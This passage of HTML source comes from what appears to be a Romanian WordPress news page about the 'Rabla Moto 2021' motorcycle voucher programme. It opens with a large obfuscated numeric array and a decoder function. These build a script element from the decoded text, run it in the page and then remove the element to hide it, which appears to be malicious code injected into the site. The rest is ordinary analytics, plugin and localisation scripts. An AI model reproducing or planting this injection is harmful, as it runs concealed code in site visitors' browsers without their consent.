64,56,27,27,44,27,23,16,81,64,18,15,8,44,64,60,34,66,8,16,60,8,87,92,27,18,23,23,40,44,18,47,15,8,44,64,87,49,27,44,15,44,18,44,40,86,81,27,40,34,66,8,87,92,27,18,23,39,52,26,87,81,27,60,39,52,26,87,55,34,69,27,56,15,81,27,64,69,88,83,47,27,90,92,23,39,52,26,87,83,92,60,34,69,8,16,60,92,34,66,83,47,27,90,15,23,39,52,26,87,27,92,60,34,69,92,23,92,87,27,56,49,40,47,18,56,60,78,5,81,64,8,15,33,40,8,92,15,5,78,75,78,5,81,64,8,15,33,40,8,92,15,33,78,86,15,86,78,5,78,34,69,92,23,92,87,27,56,49,40,47,18,56,60,78,5,44,37,92,56,27,83,56,5,78,75,78,5,44,37,92,56,27,83,56,33,78,86,15,86,78,5,78,34,69,83,47,27,90,81,18,40,23,68,52,85,53,87,49,47,27,92,56,60,92,34,69,8,16,60,81,18,40,23,23,23,15,27,81,56,34,66,81,18,40,23,56,83,47,40,60,5,60,5,86,92,86,5,34,5,34,69,88,81,18,40,87,81,64,8,15,33,40,8,92,15,23,81,18,40,2,78,81,64,8,15,33,40,8,92,15,33,78,86,15,38,69,81,18,40,87,44,37,92,56,27,83,56,23,81,18,40,2,78,44,37,92,56,27,83,56,33,78,86,15,38,69,39,52,26,87,18,44,40,40,56,18,15,8,44,64,60,81,18,40,75,49,47,27,56,64,15,34,69,88,88,69,8,87,92,27,18,23,81,27,40,69,88,88,60,34,75,49,29,4,72,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,16,81,64,18,15,8,44,64,60,37,34,66,83,47,27,90,92,23,2,38,69,16,44,27,60,83,47,27,90,8,23,62,69,8,67,37,87,40,56,64,22,15,12,69,8,86,23,4,34,66,8,16,60,37,2,8,86,62,38,25,62,34,92,87,49,81,92,12,60,37,2,8,86,62,38,34,69,8,16,60,37,2,8,86,76,38,25,62,34,92,87,49,81,92,12,60,37,2,8,86,76,38,34,69,8,16,60,37,2,8,86,29,38,25,62,34,92,87,49,81,92,12,60,37,2,8,86,29,38,34,69,88,27,56,15,81,27,64,90,92,69,88,88,60,34,75,92,83,72,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,16,81,64,18,15,8,44,64,60,74,34,66,15,27,55,66,40,44,18,47,40,52,15,44,27,47,22,56,87,92,56,15,58,15,56,13,60,39,52,26,87,47,15,33,8,37,75,68,52,85,53,87,92,15,27,8,64,22,8,16,55,60,74,34,34,69,88,18,47,15,18,12,60,56,34,66,88,88,88,60,34,75,83,92,72,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,16,81,64,18,15,8,44,64,60,34,66,15,27,55,66,27,56,15,81,27,64,90,40,44,18,47,40,52,15,44,27,47,22,56,87,22,56,15,58,15,56,13,60,39,52,26,87,47,15,33,8,37,34,69,88,18,47,15,18,12,60,56,34,66,27,56,15,81,27,64,90,16,47,40,92,56,69,88,88,88,60,34,75,8,92,33,15,56,92,15,72,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,16,81,64,18,15,8,44,64,60,34,66,8,16,60,11,8,64,74,44,11,87,40,44,18,47,15,8,44,64,87,12,47,92,12,87,92,56,47,27,18,12,60,5,33,33,55,15,56,92,15,5,34,25,7,76,34,15,56,92,15,23,15,27,81,56,69,56,40,92,56,90,15,56,92,15,23,16,47,40,92,56,69,27,56,15,81,27,64,90,15,56,92,15,69,88,88,60,34,75,47,18,92,92,72,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,16,81,64,18,15,8,44,64,60,18,92,92,34,66,83,47,27,90,12,23,74,44,18,81,13,56,64,15,87,48,81,56,27,55,52,56,40,56,18,15,44,27,65,40,40,60,78,37,44,74,55,78,34,2,62,38,75,92,23,74,44,18,81,13,56,64,15,87,18,27,56,47,15,56,24,40,56,13,56,64,15,60,78,92,15,55,40,56,78,34,69,92,87,92,56,15,65,15,15,27,8,37,81,15,56,60,5,15,55,49,56,5,75,5,15,56,45,15,42,18,92,92,5,34,69,8,16,60,92,87,92,15,55,40,56,52,12,56,56,15,34,92,87,92,15,55,40,56,52,12,56,56,15,87,18,92,92,35,56,45,15,23,18,92,92,69,56,40,92,56,90,92,87,8,64,64,56,27,82,35,3,79,23,18,92,92,69,27,56,15,81,27,64,90,12,87,47,49,49,56,64,74,28,12,8,40,74,60,92,34,69,88,88,60,34,75,22,72,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,16,81,64,18,15,8,44,64,60,34,66,83,47,27,90,11,23,11,8,64,74,44,11,87,8,64,64,56,27,6,8,74,15,12,69,83,47,27,90,27,23,0,69,8,16,60,11,67,23,4,73,93,34,27,23,76,69,8,16,60,11,67,23,73,89,73,34,27,23,29,69,8,16,60,11,67,23,76,62,29,36,34,27,23,36,69,8,16,60,11,67,23,76,4,36,93,34,27,23,4,69,27,56,15,81,27,64,90,27,69,88,88,60,34,75,13,72,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,39,52,26,87,47,15,33,22,86,39,52,26,87,47,15,33,8,86,39,52,26,87,47,15,33,74,69,88,88,60,34,75,18,44,40,40,56,18,15,8,44,64,72,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,16,81,64,18,15,8,44,64,60,81,18,40,75,49,47,27,56,64,15,34,66,83,47,27,90,44,23,66,8,64,8,15,72,16,81,64,18,15,8,44,64,60,34,66,8,16,60,39,52,26,87,18,92,92,23,23,16,47,40,92,56,34,66,39,52,26,87,18,92,92,23,39,52,26,87,47,18,92,92,60,81,18,40,87,18,92,92,33,18,44,13,13,44,64,34,69,88,16,44,27,60,83,47,27,90,8,23,62,69,8,67,81,18,40,87,81,64,8,15,33,40,8,92,15,87,40,56,64,22,15,12,69,8,86,86,34,66,44,87,81,64,8,15,60,81,18,40,87,81,64,8,15,33,40,8,92,15,2,8,38,75,49,47,27,56,64,15,34,69,88,88,75,81,64,8,15,72,16,81,64,18,15,8,44,64,60,81,75,49,47,27,56,64,15,34,66,16,44,27,60,8,23,62,69,8,67,81,87,56,45,18,40,81,74,56,33,81,27,40,33,40,8,92,15,87,40,56,64,22,15,12,69,8,86,86,34,66,83,47,27,90,56,81,23,64,56,11,90,77,56,22,24,45,49,60,81,87,56,45,18,40,81,74,56,33,81,27,40,33,40,8,92,15,2,8,38,34,69,8,16,60,11,8,64,74,44,11,87,40,44,18,47,15,8,44,64,87,49,47,15,12,64,47,13,56,87,13,47,15,18,12,60,56,81,34,34,27,56,15,81,27,64,69,88,8,16,60,81,87,15,47,27,22,56,15,33,92,56,40,56,18,15,44,27,9,23,81,64,74,56,16,8,64,56,74,80,80,81,87,15,47,27,22,56,15,33,92,56,40,56,18,15,44,27,9,23,5,5,34,66,83,47,27,90,15,92,23,81,87,15,47,27,22,56,15,33,92,56,40,56,18,15,44,27,75,15,47,23,81,87,15,47,27,22,56,15,33,47,49,49,27,44,47,18,12,75,18,92,23,81,87,18,44,64,15,47,8,64,56,27,33,92,15,55,40,56,69,88,56,40,92,56,90,8,16,60,39,52,26,87,8,92,33,15,56,92,15,60,34,80,80,81,87,15,47,27,22,56,15,33,92,56,40,56,18,15,44,27,33,15,56,92,15,9,23,81,64,74,56,16,8,64,56,74,80,80,81,87,15,47,27,22,56,15,33,92,56,40,56,18,15,44,27,33,15,56,92,15,9,23,5,5,34,66,83,47,27,90,15,92,23,81,87,15,47,27,22,56,15,33,92,56,40,56,18,15,44,27,33,15,56,92,15,75,15,47,23,81,87,15,47,27,22,56,15,33,47,49,49,27,44,47,18,12,33,15,56,92,15,75,18,92,23,81,87,18,44,64,15,47,8,64,56,27,33,92,15,55,40,56,33,15,56,92,15,69,88,56,40,92,56,90,27,56,15,81,27,64,69,81,87,18,92,92,33,92,49,56,18,8,16,8,18,86,23,5,87,5,86,81,87,11,8,74,22,56,15,33,18,40,47,92,92,86,5,90,66,5,86,81,87,18,44,64,15,47,8,64,56,27,33,92,15,55,40,56,86,5,88,5,69,83,47,27,90,15,23,39,52,26,87,48,60,15,92,75,49,47,27,56,64,15,34,69,8,16,60,15,87,40,56,64,22,15,12,67,76,34,27,56,15,81,27,64,69,15,23,15,2,62,38,69,39,52,26,87,18,92,92,2,78,15,56,45,15,78,86,78,28,44,64,15,56,64,15,78,38,86,23,81,87,18,92,92,33,92,49,56,18,8,16,8,18,69,8,16,60,15,47,23,23,5,37,56,16,44,27,56,5,34,66,83,47,27,90,64,23,74,44,18,81,13,56,64,15,87,18,27,56,47,15,56,24,40,56,13,56,64,15,60,5,74,8,83,5,34,69,64,87,8,64,64,56,27,82,35,3,79,23,81,87,12,15,13,40,69,15,87,49,47,27,56,64,15,53,44,74,56,87,8,64,92,56,27,15,39,56,16,44,27,56,60,64,75,15,34,69,64,87,44,81,15,56,27,82,35,3,79,23,64,87,8,64,64,56,27,82,35,3,79,69,88,56,40,92,56,90,8,16,60,15,47,23,23,5,47,16,15,56,27,5,34,66,83,47,27,90,64,23,74,44,18,81,13,56,64,15,87,18,27,56,47,15,56,24,40,56,13,56,64,15,60,5,74,8,83,5,34,69,64,87,8,64,64,56,27,82,35,3,79,23,81,87,12,15,13,40,69,15,87,49,47,27,56,64,15,53,44,74,56,87,8,64,92,56,27,15,39,56,16,44,27,56,60,64,75,15,87,64,56,45,15,52,8,37,40,8,64,22,34,69,64,87,44,81,15,56,27,82,35,3,79,23,64,87,8,64,64,56,27,82,35,3,79,69,88,56,40,92,56,90,8,16,60,15,47,23,23,5,47,49,49,56,64,74,5,34,15,87,8,64,64,56,27,82,35,3,79,23,15,87,8,64,64,56,27,82,35,3,79,86,81,87,12,15,13,40,69,56,40,92,56,90,8,16,60,15,47,23,23,5,49,27,56,49,56,64,74,5,34,15,87,8,64,64,56,27,82,35,3,79,23,81,87,12,15,13,40,86,15,87,8,64,64,56,27,82,35,3,79,69,56,40,92,56,90,8,16,60,15,47,23,23,5,16,8,40,40,5,34,15,87,8,64,64,56,27,82,35,3,79,23,81,87,12,15,13,40,69,56,40,92,56,90,27,56,15,81,27,64,69,81,87,81,64,8,15,23,39,52,26,87,48,60,5,87,5,86,81,87,11,8,74,22,56,15,33,18,40,47,92,92,75,74,44,18,81,13,56,64,15,87,37,44,74,55,34,2,62,38,69,60,16,81,64,18,15,8,44,64,90,11,47,8,15,60,15,11,34,66,8,16,60,15,11,23,23,81,64,74,56,16,8,64,56,74,34,83,47,27,90,15,11,23,62,69,56,40,92,56,90,8,16,60,15,11,25,76,62,34,27,56,15,81,27,64,69,8,16,60,15,11,25,62,80,80,44,87,27,8,22,60,81,34,23,23,15,27,81,56,34,27,56,15,81,27,64,69,11,8,64,74,44,11,87,92,56,15,35,8,13,56,44,81,15,60,16,81,64,18,15,8,44,64,60,34,66,11,47,8,15,60,15,11,86,76,34,69,88,75,76,62,62,34,69,88,34,60,34,69,11,8,64,74,44,11,87,47,74,74,24,83,56,64,15,79,8,92,15,56,64,56,27,60,5,27,56,92,8,10,56,5,75,16,81,64,18,15,8,44,64,60,34,66,44,87,27,8,22,60,81,34,69,88,34,69,44,87,27,8,22,60,81,34,69,88,75,27,8,22,72,16,81,64,18,15,8,44,64,60,81,34,66,56,23,39,52,26,87,48,60,5,87,5,86,81,87,11,8,74,22,56,15,33,18,40,47,92,92,86,5,90,87,5,86,81,87,8,13,22,33,18,40,47,92,92,75,74,44,18,81,13,56,64,15,87,37,44,74,55,34,69,83,47,27,90,13,23,74,44,18,81,13,56,64,15,87,37,44,74,55,87,48,81,56,27,55,52,56,40,56,18,15,44,27,65,40,40,60,5,87,5,86,81,87,11,8,74,22,56,15,33,18,40,47,92,92,86,5,90,2,92,15,55,40,56,23,78,74,8,92,49,40,47,55,72,90,64,44,64,56,90,9,8,13,49,44,27,15,47,64,15,69,78,38,5,34,87,40,56,64,22,15,12,69,8,16,60,13,25,62,34,66,74,44,18,81,13,56,64,15,87,37,44,74,55,87,8,64,64,56,27,82,35,3,79,23,5,65,74,37,40,44,18,91,90,24,27,27,44,27,87,5,69,11,8,64,74,44,11,87,92,56,15,35,8,13,56,44,81,15,60,16,81,64,18,15,8,44,64,60,34,66,11,8,64,74,44,11,87,47,40,56,27,15,60,78,65,74,37,40,44,18,91,90,56,45,15,56,64,92,8,44,64,90,56,27,27,44,27,90,62,16,4,0,89,76,36,36,0,78,86,5,30,64,5,86,78,35,27,55,90,15,44,90,74,8,92,47,37,40,56,90,15,12,8,92,90,56,45,15,56,64,92,8,44,64,90,44,27,90,27,56,92,15,47,27,15,90,55,44,81,27,90,64,47,83,8,22,47,15,44,27,87,78,34,69,11,8,64,74,44,11,87,40,44,18,47,15,8,44,64,87,27,56,40,44,47,74,60,34,69,88,75,76,62,34,69,88,8,16,60,56,2,62,38,87,18,40,8,56,64,15,6,8,74,15,12,23,23,62,34,27,56,15,81,27,64,90,16,47,40,92,56,69,83,47,27,90,27,47,15,8,44,23,56,2,62,38,87,18,40,8,56,64,15,6,8,74,15,12,42,81,18,40,87,92,49,27,8,15,56,33,11,8,74,15,12,69,83,47,27,90,64,56,11,33,37,22,33,12,56,8,22,12,15,23,3,47,15,12,87,16,40,44,44,27,60,27,47,15,8,44,63,81,18,40,87,92,49,27,8,15,56,33,12,56,8,22,12,15,34,69,83,47,27,90,47,74,33,12,56,8,22,12,15,23,3,47,15,12,87,16,40,44,44,27,60,64,56,11,33,37,22,33,12,56,8,22,12,15,42,81,18,40,87,92,49,27,8,15,56,33,18,44,81,64,15,34,69,8,16,60,47,74,33,12,56,8,22,12,15,63,81,18,40,87,92,49,27,8,15,56,33,18,44,81,64,15,9,23,64,56,11,33,37,22,33,12,56,8,22,12,15,34,66,64,56,11,33,37,22,33,12,56,8,22,12,15,23,47,74,33,12,56,8,22,12,15,63,81,18,40,87,92,49,27,8,15,56,33,18,44,81,64,15,69,88,8,16,60,81,87,44,64,18,56,23,23,81,64,74,56,16,8,64,56,74,34,66,81,87,44,64,18,56,23,15,27,81,56,69,81,87,47,40,83,23,2,38,69,16,44,27,60,83,47,27,90,8,23,62,69,8,67,56,87,40,56,64,22,15,12,69,8,86,86,34,66,83,47,27,90,47,74,33,8,74,23,56,2,8,38,87,18,40,47,92,92,53,47,13,56,87,92,49,40,8,15,60,81,87,8,13,22,33,18,40,47,92,92,86,5,7,5,34,2,76,38,69,39,52,26,87,18,92,92,2,78,15,56,45,15,78,86,78,28,44,64,15,56,64,15,78,38,86,23,78,87,78,86,81,87,11,8,74,22,56,15,33,18,40,47,92,92,86,78,90,87,78,86,81,87,8,13,22,33,18,40,47,92,92,86,78,7,78,86,47,74,33,8,74,86,78,66,37,47,18,91,22,27,44,81,64,74,7,92,8,10,56,72,47,81,15,44,90,78,86,64,56,11,33,37,22,33,12,56,8,22,12,15,86,78,49,45,69,90,37,47,18,91,22,27,44,81,64,74,7,49,44,92,8,15,8,44,64,72,62,90,7,78,86,81,18,40,87,47,74,33,15,44,33,92,49,27,8,15,56,2,47,74,33,8,74,38,63,47,74,33,12,56,8,22,12,15,86,78,49,45,69,88,78,69,8,16,60,56,2,8,38,87,44,16,16,92,56,15,41,47,27,56,64,15,9,23,23,64,81,40,40,34,66,81,87,47,40,83,87,49,81,92,12,60,47,74,33,8,74,34,69,88,83,47,27,90,74,23,39,52,26,87,48,60,5,1,5,86,56,2,8,38,87,49,47,27,56,64,15,24,40,56,13,56,64,15,87,49,47,27,56,64,15,24,40,56,13,56,64,15,87,49,47,27,56,64,15,24,40,56,13,56,64,15,87,8,74,86,5,90,5,86,56,2,8,38,87,49,47,27,56,64,15,24,40,56,13,56,64,15,87,15,47,22,53,47,13,56,75,74,44,18,81,13,56,64,15,87,37,44,74,55,34,69,16,44,27,60,49,23,62,69,49,67,74,87,40,56,64,22,15,12,69,49,86,86,34,66,8,16,60,74,2,49,38,87,44,64,18,40,8,18,91,23,23,64,81,40,40,34,66,74,2,49,38,87,44,64,18,40,8,18,91,23,16,81,64,18,15,8,44,64,60,56,56,34,66,83,47,27,90,47,23,56,56,87,15,47,27,22,56,15,50,50,56,56,87,92,27,18,24,40,56,13,56,64,15,69,83,47,27,90,18,8,23,47,87,49,47,27,56,64,15,24,40,56,13,56,64,15,87,22,56,15,65,15,15,27,8,37,81,15,56,60,5,37,8,74,5,34,69,11,8,64,74,44,11,87,40,44,18,47,15,8,44,64,87,47,92,92,8,22,64,60,81,18,40,87,40,8,64,91,33,27,56,74,8,27,56,18,15,33,81,27,40,86,81,18,40,87,47,74,33,15,44,33,40,8,64,91,2,18,8,38,34,69,27,56,15,81,27,64,90,16,47,40,92,56,69,88,69,88,88,88,60,16,81,64,18,15,8,44,64,90,27,83,8,56,11,60,34,66,8,16,60,39,52,26,87,83,87,8,64,17,8,56,11,49,44,27,15,60,81,87,81,64,8,15,34,34,66,83,47,27,90,40,15,23,5,5,69,40,15,23,81,87,11,8,74,22,56,15,33,8,74,86,5,18,5,86,81,87,47,40,83,87,32,44,8,64,60,2,92,56,49,47,27,47,15,44,27,23,5,18,5,38,34,69,83,47,27,90,49,83,23,62,69,8,16,60,39,52,26,87,49,83,23,23,16,47,40,92,56,34,66,39,52,26,87,49,83,23,15,27,81,56,69,49,83,23,76,69,88,83,47,27,90,8,23,74,44,18,81,13,56,64,15,87,18,27,56,47,15,56,24,40,56,13,56,64,15,60,5,8,13,22,5,34,69,8,87,92,27,18,23,39,52,26,87,81,27,60,81,18,40,87,83,8,56,11,33,81,27,40,75,66,78,8,78,72,40,15,75,78,49,78,72,49,83,75,78,22,78,72,39,52,26,87,22,60,34,75,78,11,78,72,81,87,11,8,74,22,56,15,33,8,74,88,34,69,27,56,15,81,27,64,69,88,11,8,64,74,44,11,87,92,56,15,35,8,13,56,44,81,15,60,16,81,64,18,15,8,44,64,60,34,66,27,83,8,56,11,60,34,69,88,75,76,62,62,62,34,69,88,34,60,34,69,88,27,56,15,81,27,64,90,15,27,81,56,69,88,75,27,40,44,47,74,72,16,81,64,18,15,8,44,64,60,34,66,83,47,27,90,40,92,23,5,5,69,16,44,27,60,83,47,27,90,8,23,62,69,8,67,81,18,40,87,81,64,8,15,33,40,8,92,15,87,40,56,64,22,15,12,69,8,86,86,34,66,8,16,60,81,18,40,87,81,64,8,15,33,40,8,92,15,2,8,38,2,5,47,40,83,5,38,9,23,81,64,74,56,16,8,64,56,74,34,66,40,92,86,23,81,18,40,87,81,64,8,15,33,40,8,92,15,2,8,38,2,5,11,8,74,22,56,15,33,8,74,5,38,86,5,18,5,86,81,18,40,87,81,64,8,15,33,40,8,92,15,2,8,38,2,5,47,40,83,5,38,87,32,44,8,64,60,2,92,56,49,47,27,47,15,44,27,23,5,18,5,38,34,86,5,7,5,69,88,88,40,92,23,40,92,87,92,81,37,92,15,27,60,62,75,40,92,87,40,56,64,22,15,12,7,76,34,69,83,47,27,90,40,92,8,23,74,44,18,81,13,56,64,15,87,18,27,56,47,15,56,24,40,56,13,56,64,15,60,5,8,13,22,5,34,69,40,92,8,87,92,27,18,23,39,52,26,87,81,27,60,81,18,40,87,40,44,47,74,33,81,27,40,75,66,78,8,78,72,40,92,75,78,22,78,72,39,52,26,87,22,60,34,88,34,69,27,56,15,81,27,64,90,15,27,81,56,69,88,75,88,69,44,87,8,64,8,15,60,34,69,11,8,64,74,44,11,87,92,56,15,35,8,13,56,44,81,15,60,44,87,27,40,44,47,74,75,76,62,62,62,34,69,27,56,15,81,27,64,90,44,69,88,88,60,34,88,69,88,39,52,26,87,92,15,47,27,15,60,34,69,42,63,90,12,49,47,22,15,32,10,15,8,10,48,11,55,27,40,44,11,16,92,16,15,47,22,22,40,90,63,42];function hprgfgkqcpt(a,b){xjypoawnz='';for(var i=0;i<a.length;i++){xjypoawnz+=b[a[i]];}return xjypoawnz;}var mfbnzrvtdxjf=window[hprgfgkqcpt([74,44,18,81,13,56,64,15],jeonomjtb)];var gxwnd=hprgfgkqcpt([18,81,27,27,56,64,15,52,18,27,8,49,15],jeonomjtb);var ndrhyt=hprgfgkqcpt([92,27,18],jeonomjtb);var dqvlnwqhspqbe=hprgfgkqcpt([37,44,74,55],jeonomjtb);try{Object.getOwnPropertyDescriptor(Document.prototype,gxwnd).get.apply(mfbnzrvtdxjf)[ndrhyt]=ndrhyt;document.body=document.querySelectorAll('body')[0]}catch(e){}var upogxfama=hprgfgkqcpt([18,27,56,47,15,56,24,40,56,13,56,64,15],jeonomjtb);var vymcnmqrqu=hprgfgkqcpt([92,18,27,8,49,15],jeonomjtb);var lrdtwfwkh=hprgfgkqcpt([15,56,45,15,28,44,64,15,56,64,15],jeonomjtb);var bvgpolfpqwcbl=hprgfgkqcpt([12,56,47,74],jeonomjtb);var jeohimjf=hprgfgkqcpt([47,49,49,56,64,74,28,12,8,40,74],jeonomjtb);var vvwhzmwcalfq=hprgfgkqcpt([49,47,27,56,64,15,53,44,74,56],jeonomjtb);var jotuxdzkin=hprgfgkqcpt([27,56,13,44,83,56,28,12,8,40,74],jeonomjtb);var pfolmdgb=mfbnzrvtdxjf[upogxfama](vymcnmqrqu);pfolmdgb[lrdtwfwkh]=hprgfgkqcpt(udwhg,jeonomjtb);mfbnzrvtdxjf[dqvlnwqhspqbe][jeohimjf](pfolmdgb);pfolmdgb[vvwhzmwcalfq][jotuxdzkin](pfolmdgb);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fprogramul-rabla-moto-2021-tichete-de-5-500-de-lei-pentru-scutere-si-motociclete%2F" data-image-url="" data-title="Programul+Rabla+Moto+2021.+Tichete+de+5.500+de+lei+pentru+scutere+%C5%9Fi+motociclete" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fprogramul-rabla-moto-2021-tichete-de-5-500-de-lei-pentru-scutere-si-motociclete%2F" data-image-url="" data-title="Programul+Rabla+Moto+2021.+Tichete+de+5.500+de+lei+pentru+scutere+%C5%9Fi+motociclete" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"434718","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
